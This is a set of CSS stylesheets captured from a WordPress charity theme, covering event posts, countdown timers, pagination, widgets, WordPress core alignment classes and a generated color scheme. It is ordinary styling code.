.default-event-post:hover .image-box .overlay-box{
	opacity:1;
	visibility:visible;	
}

.default-event-post .image-box .overlay-box .time-counter{
	position:absolute;
	left:0px;
	bottom:30px;
	width:100%;
	padding:0px 15px;
	text-align:center;	
}

.default-event-post .inner-box{
	position:relative;
	display:block;
	padding-left:120px;
	min-height:90px;
}

.default-event-post .inner-box .date{
	position:absolute;
	left:0px;
	top:5px;
	font-size:16px;
	width:90px;
	height:90px;
	background:#fc2c62;
	color:#ffffff;
	padding:12px 10px;
	text-align:center;
	line-height:24px;
	border:3px solid rgba(255,255,255,0.50);
	border-radius:50%;	
}

.default-event-post .inner-box .date .day{
	display:block;
	font-size:30px;
	line-height:36px;
	font-weight:700;
	font-family:'PT Serif',serif;	
}

.default-event-post .inner-box .date .month{
	display:block;
}

.default-event-post .inner-box .post-header{
	position:relative;
	padding-top:5px;
	margin-bottom:10px;
}

.default-event-post .inner-box .post-header h3{
	font-size:22px;
	text-transform:uppercase;
	font-weight:700;
	color:#333333;
	line-height:1.6em;
	margin-bottom:5px;
}

.default-event-post .inner-box .post-header h3 a{
	color:#333333;
}

.default-event-post .inner-box .post-header h3 a:hover{
	color:#fc2c62;
}

.default-event-post .post-meta li{
	position:relative;
	font-size:14px;
	float:left;
	line-height:24px;
	margin-right:30px;
}

.default-event-post .post-meta li:after{
	content:'/';
	position:absolute;
	right:-16px;
	top:0px;
	line-height:24px;	
}

.default-event-post .post-meta li:last-child:after{
	display:none;	
}

.default-event-post .post-meta li .fa{
	color:#fc2c62;
	padding-right:5px;
}

.default-event-post .post-meta li a{
	color:#666666;
}

.default-event-post .inner-box .text{
	font-family:'PT Serif',serif;
	font-size:16px;
	line-height:1.7em;
}

/*** 

====================================================================
	Countdown style
====================================================================

***/

.time-counter{
	position:relative;
}

.time-counter .time-countdown{
	position:relative;
}

.style-one .time-countdown .counter-column{
	position:relative;
	display:inline-block;
	margin:0px 20px 10px;
	color:#ffffff;
	font-size:13px;
	line-height:30px;
	text-transform:capitalize;
	text-align:center;
}

.style-one .time-countdown .counter-column .count{
	position:relative;
	display:block;
	font-size:30px;
	line-height:1.4em;
	padding:0px 0px;
	color:#fc2c62;
	font-weight:700;
	letter-spacing:1px;
	font-family:'PT Serif',serif;
}

.time-counter.style-two{
	position:relative;
	margin:0px -20px;
	padding-bottom:30px;	
}

.style-two .time-countdown .counter-column{
	position:relative;
	display:block;
	float:left;
	width:25%;
	padding:0px 20px;
	margin-bottom:20px;
	color:#777777;
	font-size:13px;
	line-height:24px;
	text-transform:capitalize;
	text-align:center;
}

.style-two .time-countdown .counter-column .inner{
	position:relative;
	padding:15px 15px 12px;
	border:1px solid #e0e0e0;
		
}

.style-two .time-countdown .counter-column .count{
	position:relative;
	display:block;
	font-size:30px;
	line-height:1.4em;
	padding:0px 0px;
	color:#fc2c62;
	font-weight:700;
	letter-spacing:1px;
	font-family:'PT Serif',serif;
}

/*** 

====================================================================
	Event Details
====================================================================

 ***/

.event-details{
	position:relative;
}

.event-details .more-content{
	position:relative;
	padding-top:20px;
	font-size:16px;
	font-family:'PT Serif',serif;	
}

.event-details .more-content p{
	line-height:1.7em;
	font-size:16px;
	margin-bottom:20px;	
}

.event-details .more-content blockquote{
	position:relative;
	padding:5px 0px;
	border:none;
	font-size:16px;
	font-style:italic;
	line-height:1.8em;
	color:#333333;
	font-weight:normal;
	margin-bottom:20px;	
}

.event-details .map-box{
	position:relative;
}

/*

.auto-container {
    max-width: 1500px;
}


@media only screen and (max-width:1400px){
    .auto-container {
        max-width: 1600px;
    }  
    .main-header .nav-outer {
        padding-right: 0;
    }
    .main-header .header-upper .logo-box .logo img {
        max-width: 200px;
    }
}

@media only screen and (max-width:1200px){
    .header-style-two .nav-outer{
        float:none;
    }   
    .main-menu .navigation {
        position: relative;
        margin: 0 auto;
        display: block;
        text-align: center;
    }
    .main-menu .navigation > li {
        float: none;
    }
}*/

@media only screen and (max-width:1200px){
    .main-menu .navigation {
        position: relative;
        margin: 0 auto;
        display: block;
        text-align: center;
    }
    .main-menu .navigation > li {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://lifemm.org/wp-content/themes/charitypro/css/custom.css?ver=f79c68305be4fa0b735dca4d57e39b2e
body_size: 3532
content:
.kc_row.background-color{
	background-color:#f8f8f8;
}
.kc_row .kc_col-sm-12{
 padding-left:0px !important;
 padding-right:0px !important; 
}
.admin-bar .main-header.fixed-header .sticky-header{
	top:32px;
}
.kc-row-container.kc-container{
	max-width:1200px;
	width:100%;
}
.main-slider .tp-dottedoverlay.twoxtwo{
	background-image:none;
}
.page-title{
	background-image:url(../images/background/bg-page-title-1.jpg);
	background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.default-cause-box .donate-box .donate-info .goal-amount{
	color: #ff4d49;
}
.pagination li a,
.pagination li span{
	position:relative;
	display:inline-block;
	line-height:20px;
	padding:8px 5px;
	height:40px;
	font-size:15px;
	text-transform:capitalize;
	min-width:40px;
	border:2px solid #e0e0e0;
	background:none;
	color:#cdcdcd;
	font-weight:500;
	text-align:center;
	border-radius:20px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}
.pagination li a:hover,
.pagination li span:hover,
.pagination li span.current{
	color:#fc2c62;	
	border-color:#fc2c62;
	background:none;
}
.pagination>li:first-child>a, .pagination>li:first-child>span,
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-radius:50%;
}
.sidebar .popular-posts .post .post-meta ul li a{
	display:inline-block;
}
.char_theme .default-form{
	margin-bottom:30px;
}
.comments-area .default-form .group-title{
	margin-bottom:0px;
}
.comments-area .char_theme .char_theme{
	margin-left:80px;
}
.comments-area .char_theme .char_theme .comment .comment-content{
	border-bottom:0px;
}
/*----------------------- wishlist -----------------------*/
.ajax-loading {
    background-color: rgba(0, 0, 0, 0.6);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	z-index:999;
}
.ajax-loading:before  {
    background: url("../images/ajax-loader.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    content: "";
    display: block;
    height: 32px;
    left: 50%;
    margin: -5.5px 0 0 -8px;
    position: absolute;
    top: 50%;
    width: 32px;
	
}
body > .ajax-loading {
    position: fixed;
}
#pop {
    border: 5px solid rgba(0, 0, 0, 0);
    border-radius: 2px;
    box-shadow: 0 0 2px 3px rgba(0, 0, 0, 0.15);
    left: 50%;
    margin-left: -250px;
    margin-top: -100px;
    position: fixed;
    top: 50%;
    width: 500px;
	z-index:999;
}
.pop {
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 15px 20px;
	z-index:999;
}

/************************* Our Blog Listing Style *****************************/
.widget ul{
	position:relative;
	font-family:'PT Serif',serif;
}
.widget ul li{
	position:relative;
	line-height:24px;
	margin-bottom:15px;	
}
.widget > ul > li:last-child{
	margin:0px;	
}
.widget ul li a{
	position:relative;
	display:inline-block;
	color:#767676;
	font-size:16px;
	font-weight:400;
	line-height:24px;
}
.widget ul li a:hover{
	color:#fc2c62;	
}
.widget .tagcloud a{
	position:relative;
	display:inline-block;
	line-height:24px !important;
	padding:7px 20px;
	margin:0px 7px 10px 0px;
	color:#777777;
	background:#eff4f4;
	text-align:center;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px !important;
	border-radius:18px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}
.widget .tagcloud a:hover{
	background-color:#fc2c62;
	border-color:#fc2c62;
	color:#ffffff;	
}

/******************************* Event Single ******************************/
.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group{
	padding:0px 2%;
}

.map-box .tribe-events-single-section {
  background: #f7f7f7;
  padding: 40px 30px 20px;
} 

.map-box .tribe-events-single-section li {
  padding-bottom: 15px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  line-height: 26px;
}

.map-box .tribe-events-single-section li:last-child {
  border-bottom: 0px;
  margin-bottom: 0px;
}
.map-box .tribe-events-single-section li i {
  color: #242424;
  margin-right: 10px;
}
.map-box .tribe-events-single-section li strong {
  color: #242424;
}
.tribe-events-meta-group .tribe-events-single-section-title{
	color:#242424;
}
#tribe-events .tribe-events-button, .tribe-events-button{
	position: relative;
    background: #242424;
    font-size: 14px;
    line-height: 46px;
    border-radius: 25px;
    color: #ffffff;
    border: 2px solid #242424;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    padding: 0 35px;
    transition: all .5s cubic-bezier(0.4, 0, 1, 1);
}
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover{
	background: transparent;
    color: #242424;
    transition: all .5s cubic-bezier(0.4, 0, 1, 1);
}
#tribe-events-footer .posts-nav .post-control a span{
	width:40px;
	height:40px;
	text-align:center;
	line-height:36px;
	display:block;
	background:#242424;
	border:2px solid #242424;
	font-size:14px;
	color:#ffffff;
	transition:all 500ms ease-in all;
	-moz-transition:all 500ms ease-in all;
	-ms-transition:all 500ms ease-in all;
	-o-transition:all 500ms ease-in all;
	-webkit-transition:all 500ms ease-in all;
}	
#tribe-events-footer .posts-nav .post-control a span:hover{
	background: transparent;
    color: #242424;
}
.single-campaign .campaign-description{
	color: #999;
    font-family: "Open Sans",sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 26px;
	margin-bottom:25px;
}	
.campaign-summary .campaign-summary-item{
	width:47%;
	margin:15px;
}
.campaign-summary .campaign-donation{
	text-align:left;
	margin:0 15px;
}
.event-section .tabs-outer .tabs-style-two .tabs-content .tab{
	display:none;
}
.event-section .tabs-outer .tabs-style-two .tabs-content .tab.active-tab{
	display:block;
}
.charitable-form-fields.cf .charitable-form-field{
	width:47%;
	margin:0 15px 20px 15px;
	float:left;
}
.charitable-form-fields.cf .charitable-fieldset.odd .charitable-form-field{
	width:97%;
	float:none;
}

/*** 

====================================================================
	Error Section
====================================================================

***/

.eror-section{
	position:relative;
	text-align:center;
	padding:150px 0px;
	background-repeat:no-repeat;
	background-position:center bottom;
}

.eror-section h2{
	position:relative;
	font-size:200px;
	font-weight:700;
	color:#292929;
	line-height:1em;
}

.eror-section h4{
	color:#444444;
	font-size:32px;
	font-weight:700;
	text-transform:capitalize;
}

.eror-section .text{
	color:#777777;
	font-size:14px;
	margin-top:10px;
	margin-bottom:35px;
	font-family: "Open Sans",sans-serif;
}

.eror-section .theme-btn{
	margin-bottom:25px;
}
.campaign-summary .campaign-summary-item .amount,.campaign-summary .campaign-summary-item .donors-count{
	color:#fc2c62;
}
.campaign-summary .campaign-donation .donate-button{
	background:#fc2c62 !important;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .inner-box {background: #efefef;}
	.sticky .inner-box .thm-unit-test {border: 3px solid #fff; padding:20px !important; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption {
	font-family: 'Montserrat', sans-serif;
	font-size:16px;
	color:#767676;
	line-height:1.8em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	}
	.bypostauthor{
	font-family: 'Montserrat', sans-serif;
	font-size:16px;
	color:#767676;
	line-height:1.8em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	}
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.thm-unit-test .sticky .inner-box,
.thm-unit-test .tag-sticky-2 .inner-box{
	background:#fafafa;
}
.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5,.thm-unit-test h6{
	font-family: "Montserrat",sans-serif;
	margin-bottom:15px;
	font-weight:400;
	color: #333333;
	line-height:1.2em;
}
.thm-unit-test h2{
	margin:25px 0;
}
.thm-unit-test h2+h1+h2{
	margin:0 0 15px 0;
}
.thm-unit-test h1{
	font-size:36px;
}
.thm-unit-test h2{
	font-size:32px;
}
.thm-unit-test h3{
	font-size:28px !important;
}
.thm-unit-test h4,.thm-unit-test .text h4{
	font-size:26px;
}
.thm-unit-test h5{
	font-size:24px;
}
.thm-unit-test h6{
	font-size:20px;
}
.thm-unit-test table{
	margin-bottom:20px;
}
.thm-unit-test table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px;
}
.thm-unit-test table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.thm-unit-test table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.thm-unit-test .text > ul,.thm-unit-test .lower-content > ul,.thm-unit-test ol,.thm-unit-test .text > ul li ul,.thm-unit-test .lower-content > ul li ul,.thm-unit-test .text > ul li ul li ul,.thm-unit-test .lower-content > ul li ul li ul,
.thm-unit-test > ul,.thm-unit-test > ul li ul,.thm-unit-test > ul li ul li ul{
	padding-left:40px;
}
.thm-unit-test .text > ul li,.thm-unit-test .lower-content > ul li,
.thm-unit-test > ul li{
	list-style-type:disc;
	display:list-item;
}
.thm-unit-test .text > ul li ul li,.thm-unit-test .lower-content > ul li ul li,
.thm-unit-test > ul li ul li{
	list-style-type:circle;
}
.thm-unit-test .text > ul li ul li ul li,.thm-unit-test .lower-content > ul li ul li ul li,
.thm-unit-test > ul li ul li ul li{
	list-style-type:square;
}
.thm-unit-test ol li{
	list-style-type:decimal;
	display:list-item;
}
.thm-unit-test ol li ol li{
	list-style-type:lower-alpha;
}
.thm-unit-test ol li ol li ol li{
	list-style-type:upper-roman;
}
.thm-unit-test p img,.thm-unit-test figure img,.thm-unit-test img{
	max-width:100%;
	display:block;
	height:auto;
}
figure{
	max-width:100%;
	display:block;
}
.paginate-links {
	margin-top: 15px;
}
.paginate-links a,
.paginate-links > span {
    margin: 0 5px 7px 0;
    position: relative;
	border: 1px solid #fc2c62;
    color: #fc2c62;
    display: inline-block;
    font-size: 14px;
    font-weight: 800;
    line-height: 44px;
    min-width: 46px;
	height:46px;
    text-align: center;
	border-radius:50%;
    text-transform: capitalize;
    transition: all 500ms ease 0s;
}
.paginate-links a:hover,
.paginate-links > span{
	background: #fc2c62 none repeat scroll 0 0;
    border-color: #fc2c62;
    color: #ffffff;
}
/****************Custom Widget*********************/
.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:6px 6px;
	margin-top:15px;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}
.widget ul{
	padding-bottom:0px;
}
.widget ul li ul{
	padding:0px;
	margin:0px;
}
.widget ul li ul li{
	border-bottom:none;
	margin-top:15px;
}
.thm-unit-test .share-box ul{
	padding-left:0px !important;
}
.thm-unit-test .share-box ul li{
	list-style-type:none !important;
	display:inline-block !important;
}
.thm-unit-test .share-box ul li img{
	display:inline-block !important;
}
.post-password-form input[type="password"]{
	border:1px solid #fc2c62;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#fc2c62;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
.thm-unit-test .review-box .fr-coment-item .fr-coment-item{
	margin-left:60px;
}
.thm-unit-test .review-box .fr-coment-item .name h4{
	font-size:18px;
}
.thm-unit-test .default-form .section-title h3{
	font-size:24px !important;
}
.thm-unit-test .post-comments.comment-area{
	margin-top:40px;
}
.blog-section .thm-unit-test > p{
	margin-bottom:15px;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget.widget_recent_comments ul li{
	padding: 0;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-widget ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a{
	color:#fafafa;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#ffffff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.page-title h1{
	line-height:54px;
}
.page .thm-unit-test .post-comments.comment-area{
	margin-top:0px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lifemm.org/wp-content/themes/charitypro/css/color.php?main_color=ab1111&ver=6.7.4
body_size: 1484
content:



.btn-style-one,
.charitable-submit-field .button,
.btn-style-four,
.btn-style-five:hover,
.scroll-to-top:hover,
.main-header .nav-outer .donate-btn,
.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a,
.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.fluid-section-one .fluid-column:nth-child(1),
.featured-cause-section .donate-box .donate-bar .bar-inner .bar,
.default-cause-box .donate-box .donate-bar .bar-inner .bar,
.cause-box-two .links li a.donate-btn,
.fullwidth-section-one .content-column .pay-block .link-box:hover .icon-box,
.news-style-two .lower-content .post-cat a,
.main-footer .footer-bottom .social-links li a:hover,
.service-box .inner-box:hover,
.testimonial-style-two,
.team-member .social-links li a:hover,
.cause-details .donate-box .donate-bar .bar-inner .bar,
.donation-form-outer .radio-select input[type="radio"]:checked+label,
.sidebar .search-box .form-group button,
.footer-widget .search-box .form-group button,
.sidebar .search-box .form-group input:focus + button,
.sidebar .search-box .form-group button:hover,
.footer-widget .search-box .form-group button:hover,
.sidebar .popular-tags a:hover,
.sidebar .files li a,
.rangeslider-widget .noUi-horizontal,
.comments-area .comment .reply-btn:hover,
.default-event-post .inner-box .date,
.widget .tagcloud a:hover,
.paginate-links a:hover,
.paginate-links > span,
.post-password-form input[type="submit"],
.main-menu .navbar-header .navbar-toggle,
.fluid-section-one .fluid-column:nth-child(2),
.fluid-section-one .fluid-column:nth-child(3)
{
	background-color: #ab1111;
}


a,
.btn-style-one:hover,
.btn-style-two:hover,
.btn-style-three:hover,
.btn-style-four:hover,
.btn-style-five,
.theme_color,
.header-style-two .main-menu .navigation > li:hover > a,
.header-style-two .main-menu .navigation > li.current > a,
.header-style-two .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a,
.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn,
.fullwidth-section-one .content-column .pay-block .icon-box,
.fullwidth-section-one .content-column .pay-block .link-box:hover,
.default-portfolio-item .overlay-box .more-link:hover,
.testimonial-style-one .slide-item .upper-content .fa,
.news-style-one h3 a:hover,
.news-style-one .post-meta ul li a:hover,
.news-style-one .post-meta ul li a:hover .fa,
.news-style-two .lower-content h3 a:hover,
.news-style-two .post-meta ul li a:hover,
.news-style-two .post-meta .share-btn a:hover,
.main-footer .about-widget .title .count,
.main-footer .links-widget .list li a:hover,
.service-box .inner-box .icon-box,
.page-title .bread-crumb li,
.page-title .bread-crumb li a:hover,
.page-title .bread-crumb li a.current,
.team-member .designation,
.styled-pagination li a:hover,
.styled-pagination li a.active,
.list-style-one li:before,
.single-cause-section .recent-causes-carousel .owl-nav .owl-next:hover,
.single-cause-section .recent-causes-carousel .owl-nav .owl-prev:hover,
.contact-section .contact-info li .icon,
.sidebar .popular-posts .post a,
.sidebar .popular-posts .post a:hover,
.sidebar .popular-posts .post-meta ul li a:hover,
.sidebar .popular-posts .post-meta .share-btn a:hover,
.sidebar .list li a:hover,
.sidebar .archives-list a:hover,
.sidebar .tabbed-nav li:hover a,
.sidebar .tabbed-nav li.current a,
.sidebar .files li:hover a .fa,
.sidebar .contact-widget li .icon-box,
.sidebar .related-posts .post a,
.sidebar .related-posts .post a:hover,
.sidebar .related-posts .post .price,
.sidebar .related-posts .post .rating .fa,
.post-author a:hover,
.default-event-post .inner-box .post-header h3 a:hover,
.default-event-post .post-meta li .fa,
.style-one .time-countdown .counter-column .count,
.pagination li a:hover,
.pagination li span:hover,
.pagination li span.current,
.widget ul li a:hover,
.campaign-summary .campaign-summary-item .amount,
.campaign-summary .campaign-summary-item .donors-count,
.paginate-links a,
.paginate-links > span,
.main-slider .tp-caption .theme-btn.btn-style-two:hover,
.featured-cause-section .donate-box .donate-info .goal,
.featured-cause-section .donate-box .donate-info .goal-amount,
.default-cause-box h3 a:hover,
.default-cause-box .donate-box .donate-info .goal-amount,
.default-event-box h3 a:hover,
.default-event-box .post-meta .location,
.cause-box-two .donate-info .goal,
.cause-box-two .donate-info .goal-amount,
.cause-box-two h3 a:hover,
.event-style-two .post-meta .location,
.event-style-three h3 a:hover,
.event-style-three .post-meta .location,
.event-style-two h3 a:hover
{
	color: #ab1111;
}



.btn-style-one,
.charitable-submit-field .button,
.btn-style-two:hover,
.btn-style-three:hover,
.btn-style-four,
.btn-style-five,
.main-menu .navigation > li > ul,
.main-menu .navigation > li > ul > li > ul,
.fullwidth-section-one .content-column .pay-block .link-box:hover .icon-box,
.blog-details blockquote,
.main-footer .footer-bottom .social-links li a:hover,
.service-box .inner-box:hover,
.about-section .content-column .theme-btn,
.team-member .social-links li a:hover,
.styled-pagination li a:hover,
.styled-pagination li a.active,
.single-cause-section .recent-causes-carousel .owl-nav .owl-next:hover,
.single-cause-section .recent-causes-carousel .owl-nav .owl-prev:hover,
.contact-us-form input:focus,
.contact-us-form select:focus,
.contact-us-form textarea:focus,
.sidebar .search-box .form-group input:focus,
.footer-widget .search-box .form-group input:focus,
.sidebar .popular-tags a:hover,
.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus,
.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus,
.pagination li a:hover,
.pagination li span:hover,
.pagination li span.current,
.widget .tagcloud a:hover,
.paginate-links a,
.paginate-links > span,
.paginate-links a:hover,
.paginate-links > span,
.post-password-form input[type="password"],
.main-menu .navbar-header .navbar-toggle,
.sec-title .link-box a,
.fullwidth-section-one .content-column .read-more
{
	border-color: #ab1111;
}


.rangeslider-widget .noUi-handle
{
	border-color: #ab1111 !important;
}


.fancybox-next:hover span:before,
.fancybox-prev:hover span:before,
.rangeslider-widget .noUi-connect,
.campaign-summary .campaign-donation .donate-button
{
	background-color: #ab1111 !important;
}


.default-portfolio-item .overlay-inner
{
    background-color: rgba(171,17,17,0.8) !important;
}

@media only screen and (max-width: 767px){
.main-menu .navbar-collapse > .navigation,
.main-menu .navbar-collapse > .navigation > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,
.main-menu .navbar-collapse > .navigation > li > a:hover, .main-menu .navbar-collapse > .navigation > li > a:active, .main-menu .navbar-collapse > .navigation > li > a:focus,
.main-menu .navbar-collapse > .navigation > li > ul, .main-menu .navbar-collapse > .navigation > li > ul > li > ul, .main-menu .navigation > li > ul, .main-menu .navigation > li > ul > li > ul,
.main-menu .navbar-collapse > .navigation > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li.current > a, .main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
	background-color: #ab1111;
}
}


--- FILE ---
content_type: text/css
request_url: https://lifemm.org/wp-content/themes/charitypro/library/css/mystyles.css?ver=1520608215
body_size: 33
content:
.gform_body input, .gform_body select {
  max-width: 500px;
}
.gform_body .has_street > span {
  display: block !important;
}
#gaining figure.image-thumb {
  display: none;
}
.about-section .content-column .info {
  padding-left: 0;
}
.contact-section .contact-info ul > li:nth-child(3) {
  display: none;
}
.slider-section {
  max-width: inherit !important;
}
@media only screen and (max-width: 1499px) {
  body.home .logo-box {
    padding-bottom: 0;
    max-width: 250px;
  }
}
